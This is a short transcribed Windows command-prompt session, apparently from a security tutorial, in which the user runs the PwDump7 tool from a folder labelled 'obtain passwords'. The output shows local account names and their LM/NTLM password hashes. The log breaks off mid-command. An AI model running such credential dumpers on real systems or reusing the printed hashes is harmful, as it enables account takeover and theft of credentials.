 管理员: Node.js command prompt
Your environment has been set up for using Node.js 14.15.4 (x64) and npm.
C:\Windows\System32>d:
D:\>cd D:\safetools\获取密码\pwdump7
D:\safetools\获取密码\pwdump7>PwDump7.exe
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
marmot:500:E1CA4C8F02E8C2A9F14F164EABFC9595:51C967CACDF4A2E051D9F93602600D91:::
Guest:501:D2664FA798FED972D19C0762A5D9217B:6C65C97D17EA82FE43866BF48C8E0F6A:::
503:F71F0E8B1E2B7CB192ECFE45E72FBF1A:4FB5910D873F81B4CA8B02BDE9F677F6:::
504:88F652DBF0E5B68BE4B3F4EBFEC3E851:E105EA073E188FDD79B516323356BFCF:::
1006:B34F3F4947D008DD4BA22F3259D10155:CB2914F7DB17F3D09FB903047E18B725:::
1007:4002C0DB9EE0E3985719E5149EDA191F:0E3EA652D2FEE21B143549D20E128984:::
D:\safetools\获取密码\pwdump7>P